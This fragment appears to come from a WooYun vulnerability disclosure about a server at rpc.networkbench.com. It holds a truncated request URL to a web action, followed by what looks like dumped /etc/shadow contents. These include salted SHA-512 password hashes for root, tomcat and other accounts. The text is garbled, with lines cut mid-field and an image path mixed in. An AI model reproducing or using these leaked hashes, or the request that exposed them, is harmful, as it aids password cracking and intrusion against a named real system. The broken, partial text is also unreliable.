 http://rpc.networkbench.com/rpc/viewAlarmResult.po?formAction=viewAlarmRe
rpc.networkbench.com
root:$6$hLpu1F.l$6s3PrENGTpdx0wMuMidjV73T3mL7D.sWi3cM/8c3Ho2cLu7hDa0Wcl5sU2xZ6QoDM8Mszd3q2D8sBMIIwQs5S/:16703:0:99999:
shutdown:*:15980:0:99999:7::: halt:*:15980:0:99999:7::: mail:*:15980:0:99999:7::: uucp:*:15980:0:99999:7::: operator:*:15980:0:99999:7::: games:*:1
postfix:!!:16157:::::: sshd:!!:16157:::::: tomcat:$6$xZaWpusn$tYqZTTLYOpuknFYrqRofvJlje67YelmrLB.XxESKNyTS6HFJAGfN.8pkpNnjhX/kwYfM
$U7te/VYw$2wh8AoMbq8Ppm1m3OcfqNkIAA2DvkTFRLg3HTtcYHmIEL/NirfxZsqmzYLmF4Ze3QEtFTay3MPqfpoE45gNiH/:16665:0:99999:7::: r
$.4l/KnwS$77IxSaurIvkjsYS3P31mRlGmNz3cj8UPK4wmOOoKDbZSLdGsjlr49rs/Tz6/9sghYc4u8HXbM.Pltk4K7A54z1:16343:0:99999:7::: onlyread:
$iBErD7ZF$ARE09X05ze1auh5K4l6g320n2hj9QrZoQa/5ZoqTIlBr7mee0ux0zTrG8XnbMYy9IATnSL/c.lkyxabHOIdHv1:16597:0:99999:7:::
www.wooyun.org